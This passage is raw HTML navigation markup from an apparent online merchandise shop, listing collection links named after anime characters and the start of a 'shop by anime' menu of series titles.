                                </a></li><li><a href="/collections/boa-hancock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Boa Hancock
                                </a></li><li><a href="/collections/bocchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi
                                </a></li><li><a href="/collections/bulma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bulma
                                </a></li><li><a href="/collections/camie-utsushimi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camie Utsushimi
                                </a></li><li><a href="/collections/cc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  CC
                                </a></li><li><a href="/collections/cha-hae-in" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cha Hae-In
                                </a></li><li><a href="/collections/chelsea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chelsea
                                </a></li><li><a href="/collections/chiaki-nanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiaki Namami
                                </a></li><li><a href="/collections/chiho-sasaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chiho Sasaki
                                </a></li><li><a href="/collections/chika-fujiwara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chika Fujiwara
                                </a></li><li><a href="/collections/chisato-nishikigi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chisato Nishikigi
                                </a></li><li><a href="/collections/chitoge-kirisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chitoge Kirisaki
                                </a></li><li><a href="/collections/chizuru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chizuru Ichinose
                                </a></li><li><a href="/collections/chun-li" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chun Li
                                </a></li><li><a href="/collections/cynthia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cynthia
                                </a></li><li><a href="/collections/daki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daki
                                </a></li><li><a href="/collections/dark-magician-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Magician Girl
                                </a></li><li><a href="/collections/darkness" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darkness
                                </a></li><li><a href="/collections/dawn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dawn
                                </a></li><li><a href="/collections/delta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Delta
                                </a></li><li><a href="/collections/echidna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Echidna
                                </a></li><li><a href="/collections/elizabeth-liones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elizabeth Liones
                                </a></li><li><a href="/collections/elma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Elma
                                </a></li><li><a href="/collections/emilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Emilia
                                </a></li><li><a href="/collections/ereshkigal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ereshkigal
                                </a></li><li><a href="/collections/erina-nakiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erina Nakiri
                                </a></li><li><a href="/collections/eru-chitanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eru Chitanda
                                </a></li><li><a href="/collections/erza-scarlet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Erza Scarlet
                                </a></li><li><a href="/collections/esdeath" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esdeath
                                </a></li><li><a href="/collections/faye-valentine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Faye Valentine
                                </a></li><li><a href="/collections/fern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fern
                                </a></li><li><a href="/collections/fischl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fischl
                                </a></li><li><a href="/collections/frieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren
                                </a></li><li><a href="/collections/fubuki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fubuki
                                </a></li><li><a href="/collections/ganyu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganyu
                                </a></li><li><a href="/collections/haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Haruhi Suzumiya
                                </a></li><li><a href="/collections/hatsune-miku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hatsune Miku
                                </a></li><li><a href="/collections/hesita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hestia
                                </a></li><li><a href="/collections/hilda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hilda
                                </a></li><li><a href="/collections/himeno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himeno
                                </a></li><li><a href="/collections/himiko-toga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Himiko Toga
                                </a></li><li><a href="/collections/hinata-hyuga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hinata Hyuga
                                </a></li><li><a href="/collections/historia-reiss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Historia Reiss
                                </a></li><li><a href="/collections/hitagi-senjougahara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hitagi Senjougahara
                                </a></li><li><a href="/collections/holo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holo
                                </a></li><li><a href="/collections/hotaru-shidare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hotaru Shidare
                                </a></li><li><a href="/collections/hu-tao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hu Tao
                                </a></li><li><a href="/collections/ichigo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichigo
                                </a></li><li><a href="/collections/ichika-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ichika Nakano
                                </a></li><li><a href="/collections/ikumi-mito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ikumi Mito
                                </a></li><li><a href="/collections/ilulu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ilulu
                                </a></li><li><a href="/collections/irina-jelavic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Irina Jelavic
                                </a></li><li><a href="/collections/iris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Iris
                                </a></li><li><a href="/collections/ishtar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ishtar
                                </a></li><li><a href="/collections/itsuki-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Itsuki Nakano
                                </a></li><li><a href="/collections/jahy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jahy
                                </a></li><li><a href="/collections/jeanne-darc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jeanne d&#39;Arc
                                </a></li><li><a href="/collections/jibril" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jibril
                                </a></li><li><a href="/collections/junko-enoshima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Junko Enoshima
                                </a></li><li><a href="/collections/juvia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Juvia
                                </a></li><li><a href="/collections/kaede-yuzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaede + Suzu
                                </a></li><li><a href="/collections/kaguya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Shinomiya
                                </a></li><li><a href="/collections/kaguya-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya Yamai
                                </a></li><li><a href="/collections/kana-arima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kana Arima
                                </a></li><li><a href="/collections/kanao-tsuyuri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanao Tsuyuri
                                </a></li><li><a href="/collections/kanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kanna
                                </a></li><li><a href="/collections/kequing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kequing
                                </a></li><li><a href="/collections/kobayashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobayashi
                                </a></li><li><a href="/collections/kobeni-higayashima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kobeni Higayashima
                                </a></li><li><a href="/collections/komi-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi-san
                                </a></li><li><a href="/collections/koneko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Koneko
                                </a></li><li><a href="/collections/kotori-itsuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kotori Itsuka
                                </a></li><li><a href="/collections/kurisu-makise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurisu Makise
                                </a></li><li><a href="/collections/kurumi-tokisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kurumi Tokisaki
                                </a></li><li><a href="/collections/kyoka-jiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kyoka Jiro
                                </a></li><li><a href="/collections/lala-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lala Deviluke
                                </a></li><li><a href="/collections/leafa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Leafa
                                </a></li><li><a href="/collections/lily" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lily
                                </a></li><li><a href="/collections/lisbeth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lisbeth
                                </a></li><li><a href="/collections/lucoa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucoa
                                </a></li><li><a href="/collections/lucy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy (Edge Runners)
                                </a></li><li><a href="/collections/lucy-heartfilia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lucy Heartfilia
                                </a></li><li><a href="/collections/madoka-kaname" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Madoka Kaname
                                </a></li><li><a href="/collections/mahiru-shiina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahiru Shiina
                                </a></li><li><a href="/collections/mai-sakurajima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mai Sakurajima
                                </a></li><li><a href="/collections/maki-nishikino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maki Nishikino
                                </a></li><li><a href="/collections/makima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Makima
                                </a></li><li><a href="/collections/mako-mankanshoku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mako Mankanshoku
                                </a></li><li><a href="/collections/maomao" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maomao
                                </a></li><li><a href="/collections/marin-kitagawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marin Kitagawa
                                </a></li><li><a href="/collections/mashiro-siina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashiro Shiina
                                </a></li><li><a href="/collections/mashu-kyrielight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mashu Kyrielight
                                </a></li><li><a href="/collections/medusa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Medusa
                                </a></li><li><a href="/collections/megumin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Megumin
                                </a></li><li><a href="/collections/mei-hatsume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mei Hatsume
                                </a></li><li><a href="/collections/midnight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Midnight
                                </a></li><li><a href="/collections/miia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miia
                                </a></li><li><a href="/collections/mikasa-ackerman" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikasa Ackerman
                                </a></li><li><a href="/collections/miko-lino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miko Lino
                                </a></li><li><a href="/collections/misaka-mikoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mikoto Misaka
                                </a></li><li><a href="/collections/miku-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miku Nakano
                                </a></li><li><a href="/collections/milim" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Milim
                                </a></li><li><a href="/collections/mina-ashido" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mina Ashido
                                </a></li><li><a href="/collections/mio-akiyama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Akiyama
                                </a></li><li><a href="/collections/mio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mio Naruse
                                </a></li><li><a href="/collections/mirajane-strauss" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirajane Strauss
                                </a></li><li><a href="/collections/mirko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mirko
                                </a></li><li><a href="/collections/misato-katsuragi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Misato Katsuragi
                                </a></li><li><a href="/collections/mitsuri-kanroji" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mitsuri Kanroji
                                </a></li><li><a href="/collections/momo-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Deviluke
                                </a></li><li><a href="/collections/momo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Momo Yaoyorozu
                                </a></li><li><a href="/collections/mona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mona
                                </a></li><li><a href="/collections/mount-lady" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mount Lady
                                </a></li><li><a href="/collections/hayase-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nagatoro
                                </a></li><li><a href="/collections/nami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nami
                                </a></li><li><a href="/collections/nana-deviluke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nana Deviluke
                                </a></li><li><a href="/collections/nejire-hado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nejire Hado
                                </a></li><li><a href="/collections/nero-claudius" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nero Claudius
                                </a></li><li><a href="/collections/nessa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nessa
                                </a></li><li><a href="/collections/nezuko-kamado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nezuko Kamado
                                </a></li><li><a href="/collections/nico-robin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Robin
                                </a></li><li><a href="/collections/nico-yazawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nico Yazawa
                                </a></li><li><a href="/collections/nino-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nino Nakano
                                </a></li><li><a href="/collections/nobara-kugisaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nobara Kugisaki
                                </a></li><li><a href="/collections/noelle-silva" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Noelle Silva
                                </a></li><li><a href="/collections/nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nokotan
                                </a></li><li><a href="/collections/nozomi-tojo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nozomi Tojo
                                </a></li><li><a href="/collections/ochaco-uraraka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ochaco Uraraka
                                </a></li><li><a href="/collections/origami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Origami
                                </a></li><li><a href="/collections/orihime-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Orihime Inoue
                                </a></li><li><a href="/collections/pa-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pa-San
                                </a></li><li><a href="/collections/perona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Perona
                                </a></li><li><a href="/collections/power" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Power
                                </a></li><li><a href="/collections/priestess" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Priestess
                                </a></li><li><a href="/collections/raiden-shogun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raiden Shogun
                                </a></li><li><a href="/collections/ram" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ram
                                </a></li><li><a href="/collections/ran-mitake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ran Mitake
                                </a></li><li><a href="/collections/raphtalia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raphtalia
                                </a></li><li><a href="/collections/rebecca-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rebecca
                                </a></li><li><a href="/collections/rei-ayanami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rei Ayanami
                                </a></li><li><a href="/collections/rem" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rem
                                </a></li><li><a href="/collections/revy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Revy
                                </a></li><li><a href="/collections/reze" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reze
                                </a></li><li><a href="/collections/rias-gremory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rias Gremory
                                </a></li><li><a href="/collections/rikka-takanashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rikka Takanashi
                                </a></li><li><a href="/collections/rin-tohsaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rin Tohsaka
                                </a></li><li><a href="/collections/rio-futaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rio Futaba
                                </a></li><li><a href="/collections/riruka-dokugamine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Riruka Dokugamine
                                </a></li><li><a href="/collections/rory-mercury" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rory Mercury
                                </a></li><li><a href="/collections/rossweisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rossweisse
                                </a></li><li><a href="/collections/roxy-migurdia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Roxy Migurdia
                                </a></li><li><a href="/collections/ruby-hoshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruby Hoshino
                                </a></li><li><a href="/collections/ruka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruka Sarashina
                                </a></li><li><a href="/collections/ruri-gokou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ruri Gokou
                                </a></li><li><a href="/collections/ryuuko-matoi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ryuuko Matoi
                                </a></li><li><a href="/collections/saber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber
                                </a></li><li><a href="/collections/saber-alter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saber Alter
                                </a></li><li><a href="/collections/saeko-busujima" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Saeko Busujima
                                </a></li><li><a href="/collections/sagiri" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Izumi
                                </a></li><li><a href="/collections/sagiri-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sagiri Yamada
                                </a></li><li><a href="/collections/sailor-moon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon
                                </a></li><li><a href="/collections/sakura-haruno" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sakura Haruno
                                </a></li><li><a href="/collections/sasha-blouse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sasha Blouse
                                </a></li><li><a href="/collections/satania-mcdowell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satania McDowell
                                </a></li><li><a href="/collections/satsuki-kiryuin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Satsuki Kiryuin
                                </a></li><li><a href="/collections/scathach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scathach
                                </a></li><li><a href="/collections/senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Senko-san
                                </a></li><li><a href="/collections/shalltear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shalltear
                                </a></li><li><a href="/collections/shinobu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Kocho
                                </a></li><li><a href="/collections/shinobu-oshino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shinobu Oshino
                                </a></li><li><a href="/collections/shion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shion
                                </a></li><li><a href="/collections/shiro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shiro
                                </a></li><li><a href="/collections/siesta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Siesta
                                </a></li><li><a href="/collections/sinon" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Sinon
                                </a></li><li><a href="/collections/stella-vermillion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stella Vermillion
                                </a></li><li><a href="/collections/super-sonico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Super Sonico
                                </a></li><li><a href="/collections/suu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suu
                                </a></li><li><a href="/collections/suzune-horikita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suzune Horikita
                                </a></li><li><a href="/collections/sword-maiden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Maiden
                                </a></li><li><a href="/collections/sylphiette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sylphiette
                                </a></li><li><a href="/collections/taiga-aisaka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Taiga Aisaka
                                </a></li><li><a href="/collections/takina-inoue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Takina Inoue
                                </a></li><li><a href="/collections/tamaki-kotatsu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamaki Kotatsu
                                </a></li><li><a href="/collections/tamamo-no-mae" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tamamo No Mae
                                </a></li><li><a href="/collections/tatsumaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tatsumaki
                                </a></li><li><a href="/collections/tenten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tenten
                                </a></li><li><a href="/collections/tifa-lockhart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tifa Lockhart
                                </a></li><li><a href="/collections/tohka-yatogami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohka Yatogami
                                </a></li><li><a href="/collections/tohru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tohru
                                </a></li><li><a href="/collections/tomo-aizawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo Aizawa
                                </a></li><li><a href="/collections/tomoe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomoe
                                </a></li><li><a href="/collections/tsunade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsunade
                                </a></li><li><a href="/collections/tsuyu-asui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsuyu Asui
                                </a></li><li><a href="/collections/hana-uzaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vivi-nefertari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vivi Nefertari
                                </a></li><li><a href="/collections/wendy-marvell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wendy Marvell
                                </a></li><li><a href="/collections/winry-rockbell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Winry Rockbell
                                </a></li><li><a href="/collections/wiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wiz
                                </a></li><li><a href="/collections/xenovia-quarta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Xenovia Quarta
                                </a></li><li><a href="/collections/yae-miko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yae Miko
                                </a></li><li><a href="/collections/yamato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yamato
                                </a></li><li><a href="/collections/yami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yami
                                </a></li><li><a href="/collections/yoko-littner" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoko Littner
                                </a></li><li><a href="/collections/yor-briar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yor Briar
                                </a></li><li><a href="/collections/yoruichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoruichi
                                </a></li><li><a href="/collections/yoshino-himekawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yoshino Himekawa
                                </a></li><li><a href="/collections/yotsuba-nakano" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yotsuba Nakano
                                </a></li><li><a href="/collections/yue" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yue
                                </a></li><li><a href="/collections/yui-yugihama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yui Yugihama
                                </a></li><li><a href="/collections/yuki-sou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuki Sou
                                </a></li><li><a href="/collections/yukino-yukinoshita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yukino Yukinoshita
                                </a></li><li><a href="/collections/yumeko-jabami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yumeko Jabami
                                </a></li><li><a href="/collections/yuno-gasai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuno Gasai
                                </a></li><li><a href="/collections/yunyun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yunyun
                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
